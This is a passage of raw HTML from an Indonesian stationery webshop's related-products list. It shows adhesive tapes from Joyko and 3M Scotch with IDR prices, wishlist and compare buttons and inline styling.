}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.tokostationery.id/joyko-opp-tape-opp-2a-100-100m-109yards.html">Joyko Opp Tape OPP-2A-100 (100M/109yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1335" data-price-box="product-id-1335">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1335"  data-price-amount="14400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1335" name="related_products[]" value="1335" /><label class="label" for="related-checkbox1335"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1335,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1335","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_52" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-810-l72-magic-tape-1-inchx72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-52"><span class="product-image-wrapper"><!--mf_product_label_comment_52--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_l72_magic_tape_1__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-52 {
    width: 152px;
}
.product-image-container-52 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;L72&#x20;Magic&#x20;Tape&#x20;1&#x20;inch&#x20;x&#x20;72Y&#x20;Isolasi" href="https://www.tokostationery.id/3m-scotch-810-l72-magic-tape-1-inchx72y.html">3M Scotch 810 L72 Magic Tape 1 inch x 72Y Isolasi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="52" data-price-box="product-id-52">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-52"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-52"  data-price-amount="85000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 85.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox52" name="related_products[]" value="52" /><label class="label" for="related-checkbox52"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":52,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"52","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_808" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-double-sided-foam-tape-dft-52.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-808"><span class="product-image-wrapper"><!--mf_product_label_comment_808--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-dt615b-jk-dt1215b-jk-dt2415b-jk-dt4815b-jk-dft-51-jk-dft-52_fpc17tl1ipddpqvt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Selotip&#x20;Busa&#x20;Dua&#x20;Sisi&#x20;Cellotape&#x20;Joyko&#x20;Double&#x20;Sided&#x20;Foam&#x20;Tape&#x20;DFT-52&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-808 {
    width: 152px;
}
.product-image-container-808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Sided&#x20;Foam&#x20;Tape&#x20;DFT-52&#x20;Selotip&#x20;Busa&#x20;Dua&#x20;Sisi&#x20;Cellotape" href="https://www.tokostationery.id/joyko-double-sided-foam-tape-dft-52.html">Joyko Double Sided Foam Tape DFT-52 Selotip Busa Dua Sisi Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="808" data-price-box="product-id-808">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-808"  data-price-amount="9200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox808" name="related_products[]" value="808" /><label class="label" for="related-checkbox808"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":808,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"808","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.tokostationery.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1856,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1856","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_29" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-110-5a-mounting-tape-24mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-29"><span class="product-image-wrapper"><!--mf_product_label_comment_29--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-5a_mountingtape_24mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-5A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;89500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-29 {
    width: 152px;
}
.product-image-container-29 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-5A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;Selotip&#x20;Bolak&#x20;Balik" href="https://www.tokostationery.id/3m-scotch-110-5a-mounting-tape-24mmx5m.html">3M Scotch 110-5A Mounting Tape 24mm x 5m Selotip Bolak Balik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="29" data-price-box="product-id-29">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-29"  data-price-amount="89500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 89.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-29"  data-price-amount="99000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 99.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox29" name="related_products[]" value="29" /><label class="label" for="related-checkbox29"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":29,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"29","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_69" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-69"><span class="product-image-wrapper"><!--mf_product_label_comment_69--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_200-s_double-sided_tape_12mm_x_10y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;200-S&#x20;Double-Sided&#x20;Tape&#x20;12mm&#x20;x&#x20;10y&#x20;harga&#x20;normal&#x20;10600&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-69 {
    width: 152px;
}
.product-image-container-69 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;200-S&#x20;Double-Sided&#x20;Tape&#x20;12mm&#x20;x&#x20;10y&#x20;Isolasi&#x20;Lengket&#x20;Atas&#x20;Bawah" href="https://www.tokostationery.id/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.html">3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y Isolasi Lengket Atas Bawah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="69" data-price-box="product-id-69">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-69"  data-price-amount="10600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-69"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox69" name="related_products[]" value="69" /><label class="label" for="related-checkbox69"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":69,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"69","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1337" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-opp-tape-opp-2a-80-80m-87yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1337"><span class="product-image-wrapper"><!--mf_product_label_comment_1337--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-2a-80-jk-opp-2a-80_xsnxmlq3ajwsfn8b.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Lakban&#x20;Plastik&#x20;&#x28;OPP&#x20;Packing&#x20;Tape&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1337 {
    width: 152px;
}
.product-image-container-1337 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-80&#x20;&#x28;80M&#x2F;87yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.tokostationery.id/joyko-opp-tape-opp-2a-80-80m-87yards.html">Joyko Opp Tape OPP-2A-80 (80M/87yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1337" data-price-box="product-id-1337">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1337"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1337" name="related_products[]" value="1337" /><label class="label" for="related-checkbox1337"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1337,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1337","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_54" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-810-m72-magic-tape-0-75inchx72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-54"><span class="product-image-wrapper"><!--mf_product_label_comment_54--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_m72_magic_tape_3_4__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-54 {
    width: 152px;
}
.product-image-container-54 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;M72&#x20;Magic&#x20;Tape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;72Y&#x20;" href="https://www.tokostationery.id/3m-scotch-810-m72-magic-tape-0-75inchx72y.html">3M Scotch 810 M72 Magic Tape 3/4 inch x 72Y </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="54" data-price-box="product-id-54">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-54"  data-price-amount="59000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-54"  data-price-amount="65500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox54" name="related_products[]" value="54" /><label class="label" for="related-checkbox54"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":54,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"54","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_810" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-double-tape-12mmx15yards-dst-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-810"><span class="product-image-wrapper"><!--mf_product_label_comment_810--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;DST-01&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-810 {
    width: 152px;
}
.product-image-container-810 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;DST-01&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.tokostationery.id/joyko-double-tape-12mmx15yards-dst-01.html">Joyko Double Tape 12mmx15yards DST-01 Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="810" data-price-box="product-id-810">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-810"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox810" name="related_products[]" value="810" /><label class="label" for="related-checkbox810"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":810,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"810","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1858" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-stationery-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1858"><span class="product-image-wrapper"><!--mf_product_label_comment_1858--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stationerytape_pdba82pz0eylpkhd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6&#x20;Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1858 {
    width: 152px;
}
.product-image-container-1858 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6" href="https://www.tokostationery.id/joyko-stationery-tape.html">Selotip Plastik Kecil Transparan Joyko Stationery Tape  STT-30 | STT-31 | STT-31-R12 | STT-32 | STT-32-R6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1858" data-price-box="product-id-1858">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1858,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 